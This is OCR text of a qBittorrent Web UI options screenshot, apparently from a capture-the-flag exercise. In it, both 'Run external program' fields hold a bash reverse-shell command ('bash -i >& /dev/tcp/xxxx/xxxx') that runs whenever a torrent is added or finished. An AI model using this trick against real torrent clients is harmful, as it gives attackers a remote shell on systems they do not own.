 File Edit View Tools Help
Filter torrent list...
Transfers Search RSS
STATUS
All (0)
Downloading (0)
Seeding (0)
Completed (0)
Resumed (0)
Paused (0)
Active (0)
Inactive (0)
Stalled (0)
Stalled Uploadi...
Stalled Downlo...
Checking (0)
Errored (0)
CATEGORIES
All (0)
Uncategorized (0)
TAGS
All (0)
Untagged (0)
TRACKERS
All (0)
Trackerless (0)
# Name Size Done Status Seeds Peers Down Speed Up Speed ETA Ratio Category Tags Added On
Options
Downloads Connection Speed BitTorrent RSS Web UI Advanced
To:
SMTP server: smtp.changeme.com
This server requires a secure connection (SSL)
Authentication
Username: hgame
Password: •••••••••••••••
Run external program
Run external program on torrent added
bash -c "bash -i >& /dev/tcp/xxxx/xxxx 0>&1"
Run external program on torrent finished
bash -c "bash -i >& /dev/tcp/xxxx/xxxx 0>&1"
Supported parameters (case sensitive):
%N: Torrent name
%L: Category
%G: Tags (separated by comma)
%F: Content path (same as root path for multifile torrent)
%R: Root path (first torrent subdirectory path)
%D: Save path
%C: Number of files
%Z: Torrent size (bytes)
%T: Current tracker
%I: Info hash v1
%J: Info hash v2
%K: Torrent ID
Tip: Encapsulate parameter with quotation marks to avoid text being cut off at whitespace (e.g., "%N")
Save
General Trackers Peers HTTP Sources Content
Progress:
Transfer
Time Active:
Downloaded:
Download Speed:
Download Limit:
Share Ratio:
Connections:
Seeds:
Peers:
Wasted:
en Complete:
Information
Total Size:
Added On:
Info Hash v1:
Info Hash v2:
Save Path:
Comment:
ated By:
ated On:
Free space: Unknown DHT: 48 nodes 0 B/s (0 B) 0 B/s (0 B)